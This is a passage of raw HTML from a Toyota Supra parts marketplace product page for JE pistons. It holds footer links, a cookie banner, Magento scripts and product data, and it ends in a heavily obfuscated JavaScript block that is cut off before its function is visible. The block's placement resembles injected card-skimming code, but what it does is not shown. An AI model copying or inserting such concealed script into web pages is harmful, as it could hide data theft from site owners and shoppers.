intensive</label></div> <div class="wk-flagreasons"><input type="radio" name="reason" id="3" class="flag-reason required-entry" value="Suspicious content" ><label for="3">Suspicious content</label></div> <div class="wk-flagreasons"><input type="radio" name="reason" id="4" class="flag-reason required-entry" value="Prohibited content" ><label for="4">Prohibited content</label></div> <div class="wk-flagreasons"><input type="radio" name="reason" id="5" class="flag-reason required-entry" value="Spam" ><label for="5">Spam</label></div>  <div class="wk-flagreasons"><input type="radio" name="reason" id="reason_other" class="flag-reason required-entry" value="other_value" checked><label for="reason_other">Other</label></div><textarea name="flag_other_reason"
                                                  placeholder="Write a reason to flag this product"
                                                  class="wk-full-width wk-flag-other-reason required-entry"></textarea>   <input type="hidden" name="seller_id" value="42"/><input type="hidden" name="product_id" value="22059" /><input type="hidden" name="product_name" value="82mm JE Pistons- Ultra Series" /></fieldset><div class="modal-footer"><span class="error"></span> <span class="errormail"></span> <button type="submit" value="Submit" id="flagbtn" class="wk-btn wk-btn-product-flag-primary clickflag">Submit</button> <span class="wk-product-flag-clear"></span></div></form></div><div tabindex="0" data-role="focusable-end"></div></aside></div></div></div><div class="wk-alert-modal-content" style="display:none;"><div class="wk-flag-status-content"><p>Thank you.</p><p>Your report against  <b>82mm JE Pistons- Ultra Series</b>  has been submitted.</p><p>We will re-verify the product Information and see if it violates any of our policy or selling guidelines.</p></div></div>  </div>  <div class="product info detailed"> <div class="product data items default-style" data-mage-init='{"tabs":{"openedState":"active"}}'> <ul class="resp-tabs-list">  </ul><div class="resp-tabs-container">  </div></div></div>       </div></div></div></div></div></main><footer class="page-footer"><div class="footer footer-wrapper">   <div class="footer-container footer-style-2"><div class="footer-wrapper"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-middle">
    <div class="container">
        <div class="row">
	    <div class="col-xl-3 col-lg-3 col-sm-6">
	        <div class="block-footer">
		    <div class="title-footer">Android & iOS App</div>
		    <div class="content-footer content-about">
                        <p>Coming out in Q1 2024</p>
                        <p><picture><source type="image/webp" srcset="https://cdn.supra.parts/media/.renditions/wysiwyg/icon/appstore.webp"><img loading="lazy" src="https://cdn.supra.parts/media/.renditions/wysiwyg/icon/appstore.png" alt="iOS App" style="max-width: 150px;" height=89 loading="lazy" /></picture></p>
                        <p><picture><source type="image/webp" srcset="https://cdn.supra.parts/media/.renditions/wysiwyg/icon/googleplay.webp"><img loading="lazy" src="https://cdn.supra.parts/media/.renditions/wysiwyg/icon/googleplay.png" alt="Android App" style="max-width: 150px;" height=89 loading="lazy" /></picture></p>
		    </div>
		</div>
	    </div>
			
	    <div class="col-lg-4 col-sm-6">
		<div class="block-footer">
	            <div class="title-footer">Social Media Groups & Pages</div>
		    <div class="content-footer">
			<ul>
			    <li>
			        <a target="_blank" rel="no-follow" href="https://www.fb.com/groups/SupraA90">International Supra A90 Group</a>
			    </li>
			    <li>
			        <a target="_blank" rel="no-follow" href="https://www.fb.com/groups/477654716365816">European Supra A90 Group</a>
			    </li>
			    <li>
			        <a target="_blank" rel="no-follow" href="https://www.fb.com/groups/1848635698688695">Supra A80 - For Sale Group</a>
			    </li>
			    <li>
			        <a target="_blank" rel="no-follow"  href="https://www.fb.com/groups/530184980681888">Supra A70 - For Sale Group</a>
			    </li>
			</ul>
		    </div>
		</div>
	    </div>			
	    <div class="col-lg-3 col-sm-6">
	        <div class="block-footer">
	            <div class="title-footer">Customer Service</div>
		    <div class="content-footer">
			<ul>
			    <li>
			        <a href="#">Customer Service</a>
			    </li>
			    <li>
			        <a href="/privacy-policy-cookie-restriction-mode">Privacy and Cookie Policy</a>
			    </li>

			    <li>
			        <a href="/terms-of-use-and-acceptable-use-policy">Terms of Use and Acceptable Use Policy</a>
			    </li>


			</ul>
	            </div>
		</div>
	    </div>	
            <div class="col-xl-2 col-lg-2 col-sm-6">
		<div class="block-footer">
		    <div class="title-footer">Information</div>
		    <div class="content-footer">
		        <ul>
		            <li>
		                <a href="/imprint">Imprint</a>
			    </li>
			    <li>
			        <a href="/contact">Contact</a>
			    </li>
			    <li>
			        <a href="/marketing-for-vendors">Marketing for vendors</a>
			    </li>
			</ul>
		    </div>
		</div>
            </div>
        </div>
    </div>
</div></div><!-- @BLOCK@_17 --> <div class="footer-bottom"><div class="container"><div class="row"><div class="col-lg-5"><div class="footer-payment"><picture class="mark-lazy"><source type="image/webp" srcset="https://cdn.supra.parts/media/wysiwyg/footer/payment-footer.webp"><img class="mark-lazy" src="https://cdn.supra.parts/media/wysiwyg/footer/payment-footer.png" alt="Payment" width="370" height="32" loading="lazy" /></picture><!-- @BLOCK@_10 --></div></div><div class="col-lg-7"><div class="copyright-footer"> <address>© 2023 SUPRA.PARTS, made with love by The Toyota Supra Community. All rights reserved.</address></div></div></div></div></div></div></div>       </div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PH6XKZFP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --> <div data-role="loader" class="loading-mask-shopby" style="display:none"><div class="loader"><img src="https://supra.parts/static/version1769851705/frontend/AbikSolutions/supraparts/en_US/images/loader-1.gif" alt="Loading..." width="64" height="64"></div></div>  <div class="cookie-div" id="cookienotice-wrapper" style="width:100%;display:none;"><div id="m-cookienotice" class="v-bar v-bottom" style="position:fixed;bottom:0;width:100%;padding: 5px 0;box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.47);text-align:center; background-color:#FFFFFF;color:#000000; border:0px;;"><div style="text-align:center;max-width:500px;margin: 0 auto;"><picture><source type="image/webp" srcset="https://cdn.supra.parts/media/logo/stores/1/SupraPartsLogo.webp"><img style="margin:20px;max-width:200px;" src="/media/logo/stores/1/SupraPartsLogo.png" title="Toyota Supra Parts - The marketplace for all Supra models" alt="Toyota Supra Parts - The marketplace for all Supra models" width="183" height="48" loading="lazy" loading="lazy"></picture><div id="message-custom-css" class="m-message custom-css" >This website use cookies to ensure you get the best user experience on our website. <a target="_blank" href="/privacy-policy-cookie-restriction-mode">Read our Privacy Policy</a></div><div id="action-custom-css" class="m-actions custom-css"><a href="javascript:cookieNoticeAccept();" class="m-button m-accept" style="background-color:#386E00;color:#FFFFFF">Accept</a> <a href="javascript:cookieClose();" class=" m-decline" style="color:#000000">Decline</a> <a style="display:none !important" href="https://supra.parts/privacy-policy-cookie-restriction-mode" target="_blank" class="m-button" style="background-color:#BDBDBD;color:#000000"></a></div></div></div></div><div id="v-badge" class="v-badge" onClick="showDiv()" style="display:none">Cookie Settings</div></div>
<script> var LOCALE = 'en\u002DUS'; var BASE_URL = 'https\u003A\u002F\u002Fsupra.parts\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fsupra.parts\u002Fstatic\u002Fversion1769851705\u002Ffrontend\u002FAbikSolutions\u002Fsupraparts\u002Fen_US' };</script>
<script  type="text/javascript"  src="https://supra.parts/static/version1769851705/frontend/AbikSolutions/supraparts/en_US/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://supra.parts/static/version1769851705/frontend/AbikSolutions/supraparts/en_US/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://supra.parts/static/version1769851705/frontend/AbikSolutions/supraparts/en_US/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://supra.parts/static/version1769851705/frontend/AbikSolutions/supraparts/en_US/requirejs-config.min.js"></script>
<script data-cookieconsent="ignore">
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments)
      }
      gtag("consent", "default", {
        ad_storage: "denied",
        analytics_storage: "denied",
        functionality_storage: "denied",
        personalization_storage: "denied",
        security_storage: "granted",
        wait_for_update: 500
      });
      gtag("set", "ads_data_redaction", true);


(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PH6XKZFP');</script>
<script>
    require(['jquery'], function($) {
    $.event.special.touchstart = {
    setup: function( _, ns, handle ) {
        this.addEventListener("touchstart", handle, { passive: !ns.includes("noPreventDefault") });
    }
};
$.event.special.touchmove = {
    setup: function( _, ns, handle ) {
        this.addEventListener("touchmove", handle, { passive: !ns.includes("noPreventDefault") });
    }
};
$.event.special.wheel = {
    setup: function( _, ns, handle ){
        this.addEventListener("wheel", handle, { passive: true });
    }
};
$.event.special.mousewheel = {
    setup: function( _, ns, handle ){
        this.addEventListener("mousewheel", handle, { passive: true });
    }
}
});
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="application/ld+json" id="structured-data">
{
    "@context": "https://schema.org/",
    "@type": "ItemPage",
    "publisher": {
        "@type": "Organization",
        "name": "SUPRA.PARTS by Toyota Supra Community",
        "url": "https://supra.parts/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://cdn.supra.parts/media/logo/stores/1/SupraPartsLogo.png"
        }
    }
        ,
    "mainEntity": {"@context":"https://schema.org/","@type":"Product","@id":"https://supra.parts/42-82mm-je-pistons-ultra-series.html#Product","name":"82mm JE Pistons- Ultra Series","sku":"42-c3e4bf623e99db354597ce1e6346507e","description":"","image":"https://cdn.supra.parts/media/catalog/product/cache/7520b0a8f07ee72773f0ce97f1edfd4f/3/b/3b1084_ae741fb94f3c4416ac072aaaf7849695_mv2.jpg","offers":{"@type":"Offer","url":"https://supra.parts/42-82mm-je-pistons-ultra-series.html","price":"1549","priceCurrency":"USD","availability":"http://schema.org/InStock","itemCondition":"http://schema.org/NewCondition","priceSpecification":{"@type":"UnitPriceSpecification","price":"1549","priceCurrency":"USD","valueAddedTaxIncluded":"false"}}}      }</script>
<script type="text/javascript">
    require([
        'jquery',
        'jquerypopper',
        'jquerybootstrap',
        'jqueryunveil',
        'yttheme',
        'domReady!'
    ], function ($, Popper) {
         });</script>
<script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
        if ($('.breadcrumbs').length == 0) {
            $('body').addClass("no-breadcrumbs");
        }
    });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".supra.parts",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003DAIzaSyAlM1hNNPzY1dGDHvhkjc7tz9KnhPAMAZs'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '\u005B\u000D\u000A\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0022elementType\u0022\u003A\u0020\u0022geometry\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022stylers\u0022\u003A\u0020\u005B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022color\u0022\u003A\u0020\u0022\u0023f5f5f5\u0022\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u000D\u000A\u0020\u0020\u0020\u0020\u005D\u000D\u000A\u0020\u0020\u007D,\u000D\u000A\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0022elementType\u0022\u003A\u0020\u0022labels.icon\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022stylers\u0022\u003A\u0020\u005B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022visibility\u0022\u003A\u0020\u0022off\u0022\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u000D\u000A\u0020\u0020\u0020\u0020\u005D\u000D\u000A\u0020\u0020\u007D,\u000D\u000A\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0022elementType\u0022\u003A\u0020\u0022labels.text.fill\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022stylers\u0022\u003A\u0020\u005B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022color\u0022\u003A\u0020\u0022\u0023616161\u0022\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u000D\u000A\u0020\u0020\u0020\u0020\u005D\u000D\u000A\u0020\u0020\u007D,\u000D\u000A\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0022elementType\u0022\u003A\u0020\u0022labels.text.stroke\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022stylers\u0022\u003A\u0020\u005B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022color\u0022\u003A\u0020\u0022\u0023f5f5f5\u0022\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u000D\u000A\u0020\u0020\u0020\u0020\u005D\u000D\u000A\u0020\u0020\u007D,\u000D\u000A\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0022featureType\u0022\u003A\u0020\u0022administrative.land_parcel\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022elementType\u0022\u003A\u0020\u0022labels.text.fill\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022stylers\u0022\u003A\u0020\u005B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022color\u0022\u003A\u0020\u0022\u0023bdbdbd\u0022\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u000D\u000A\u0020\u0020\u0020\u0020\u005D\u000D\u000A\u0020\u0020\u007D,\u000D\u000A\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0022featureType\u0022\u003A\u0020\u0022poi\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022elementType\u0022\u003A\u0020\u0022geometry\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022stylers\u0022\u003A\u0020\u005B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022color\u0022\u003A\u0020\u0022\u0023eeeeee\u0022\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u000D\u000A\u0020\u0020\u0020\u0020\u005D\u000D\u000A\u0020\u0020\u007D,\u000D\u000A\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0022featureType\u0022\u003A\u0020\u0022poi\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022elementType\u0022\u003A\u0020\u0022labels.text.fill\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022stylers\u0022\u003A\u0020\u005B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022color\u0022\u003A\u0020\u0022\u0023757575\u0022\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u000D\u000A\u0020\u0020\u0020\u0020\u005D\u000D\u000A\u0020\u0020\u007D,\u000D\u000A\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0022featureType\u0022\u003A\u0020\u0022poi.park\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022elementType\u0022\u003A\u0020\u0022geometry\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022stylers\u0022\u003A\u0020\u005B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022color\u0022\u003A\u0020\u0022\u0023e5e5e5\u0022\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u000D\u000A\u0020\u0020\u0020\u0020\u005D\u000D\u000A\u0020\u0020\u007D,\u000D\u000A\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0022featureType\u0022\u003A\u0020\u0022poi.park\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022elementType\u0022\u003A\u0020\u0022labels.text.fill\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022stylers\u0022\u003A\u0020\u005B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022color\u0022\u003A\u0020\u0022\u00239e9e9e\u0022\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u000D\u000A\u0020\u0020\u0020\u0020\u005D\u000D\u000A\u0020\u0020\u007D,\u000D\u000A\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0022featureType\u0022\u003A\u0020\u0022road\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022elementType\u0022\u003A\u0020\u0022geometry\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022stylers\u0022\u003A\u0020\u005B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022color\u0022\u003A\u0020\u0022\u0023ffffff\u0022\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u000D\u000A\u0020\u0020\u0020\u0020\u005D\u000D\u000A\u0020\u0020\u007D,\u000D\u000A\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0022featureType\u0022\u003A\u0020\u0022road.arterial\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022elementType\u0022\u003A\u0020\u0022labels.text.fill\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022stylers\u0022\u003A\u0020\u005B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022color\u0022\u003A\u0020\u0022\u0023757575\u0022\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u000D\u000A\u0020\u0020\u0020\u0020\u005D\u000D\u000A\u0020\u0020\u007D,\u000D\u000A\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0022featureType\u0022\u003A\u0020\u0022road.highway\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022elementType\u0022\u003A\u0020\u0022geometry\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022stylers\u0022\u003A\u0020\u005B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022color\u0022\u003A\u0020\u0022\u0023dadada\u0022\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u000D\u000A\u0020\u0020\u0020\u0020\u005D\u000D\u000A\u0020\u0020\u007D,\u000D\u000A\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0022featureType\u0022\u003A\u0020\u0022road.highway\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022elementType\u0022\u003A\u0020\u0022labels.text.fill\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022stylers\u0022\u003A\u0020\u005B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022color\u0022\u003A\u0020\u0022\u0023616161\u0022\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u000D\u000A\u0020\u0020\u0020\u0020\u005D\u000D\u000A\u0020\u0020\u007D,\u000D\u000A\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0022featureType\u0022\u003A\u0020\u0022road.local\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022elementType\u0022\u003A\u0020\u0022labels.text.fill\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022stylers\u0022\u003A\u0020\u005B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022color\u0022\u003A\u0020\u0022\u00239e9e9e\u0022\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u000D\u000A\u0020\u0020\u0020\u0020\u005D\u000D\u000A\u0020\u0020\u007D,\u000D\u000A\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0022featureType\u0022\u003A\u0020\u0022transit.line\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022elementType\u0022\u003A\u0020\u0022geometry\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022stylers\u0022\u003A\u0020\u005B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022color\u0022\u003A\u0020\u0022\u0023e5e5e5\u0022\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u000D\u000A\u0020\u0020\u0020\u0020\u005D\u000D\u000A\u0020\u0020\u007D,\u000D\u000A\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0022featureType\u0022\u003A\u0020\u0022transit.station\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022elementType\u0022\u003A\u0020\u0022geometry\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022stylers\u0022\u003A\u0020\u005B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022color\u0022\u003A\u0020\u0022\u0023eeeeee\u0022\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u000D\u000A\u0020\u0020\u0020\u0020\u005D\u000D\u000A\u0020\u0020\u007D,\u000D\u000A\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0022featureType\u0022\u003A\u0020\u0022water\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022elementType\u0022\u003A\u0020\u0022geometry\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022stylers\u0022\u003A\u0020\u005B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022color\u0022\u003A\u0020\u0022\u0023c9c9c9\u0022\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u000D\u000A\u0020\u0020\u0020\u0020\u005D\u000D\u000A\u0020\u0020\u007D,\u000D\u000A\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0022featureType\u0022\u003A\u0020\u0022water\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022elementType\u0022\u003A\u0020\u0022labels.text.fill\u0022,\u000D\u000A\u0020\u0020\u0020\u0020\u0022stylers\u0022\u003A\u0020\u005B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007B\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022color\u0022\u003A\u0020\u0022\u00239e9e9e\u0022\u000D\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u000D\u000A\u0020\u0020\u0020\u0020\u005D\u000D\u000A\u0020\u0020\u007D\u000D\u000A\u005D',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyAlM1hNNPzY1dGDHvhkjc7tz9KnhPAMAZs',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fsupra.parts\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyAlM1hNNPzY1dGDHvhkjc7tz9KnhPAMAZs',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fsupra.parts\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script>function _0x42c851(_0xb89128,_0x3e605e,_0x2e2571,_0x5a1dfb,_0x1b8585){return _0x5f32(_0x1b8585-0x2cd,_0x3e605e);}(function(_0x5c8250,_0x3b2a30){function _0x238536(_0x37893d,_0x19b60f,_0x5b41db,_0xdb4cd0,_0x203933){return _0x5f32(_0x37893d-0xa6,_0x203933);}function _0x6d9f15(_0x1d9726,_0x4ebee6,_0x8c0fc4,_0x3f9162,_0x2278b5){return _0x5f32(_0x3f9162- -0x1b,_0x2278b5);}var _0x17fcd5=_0x5c8250();function _0x5de7d5(_0x3d21cf,_0x3e45cd,_0x10531d,_0x2346c5,_0x314121){return _0x5f32(_0x3e45cd- -0x95,_0x314121);}function _0x210ecf(_0x2ae0ca,_0x585012,_0x1cf854,_0x5c5c8a,_0x1bd896){return _0x5f32(_0x5c5c8a- -0x229,_0x2ae0ca);}function _0x23d8c9(_0x51a5ee,_0x1ede3b,_0x1df98a,_0x2d89a8,_0x29d393){return _0x5f32(_0x29d393- -0x100,_0x2d89a8);}while(!![]){try{var 